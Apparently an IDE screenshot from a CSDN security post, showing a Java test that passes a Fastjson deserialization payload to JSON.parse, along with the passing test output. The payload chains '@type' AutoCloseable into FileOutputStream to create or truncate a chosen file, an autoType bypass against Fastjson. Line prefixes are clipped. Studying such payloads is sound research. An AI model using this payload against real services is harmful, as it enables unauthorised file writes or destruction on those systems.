 32 String testStr = "{\n" +
e 33 "\"@type\": \"java.lang.AutoCloseable\"," +
exce 34 "\"@type\": \"java.io.FileOutputStream\"," +
C 35 "\"file\": \"/Users/fa1c0n/tmp/test2.txt\"," +
pojo 36 "\"append\": \"false\"" +
Fastj 37 "}";
38
.iml 39 System.out.println(testStr);
40 JSON.parse(testStr);
41 }
plicationTest.test_1268_1 ×
ests passed: 1 of 1 test – 109 ms
ibrary/Java/JavaVirtualMachines/jdk-11.0.2.jdk/Contents/Home/bin/java ...
type": "java.lang.AutoCloseable","@type": "java.io.FileOutputStream","file": "/Users/fa1c0n/tmp/test2.txt","append": "false"}
ocess finished with exit code 0
CSDN @m01e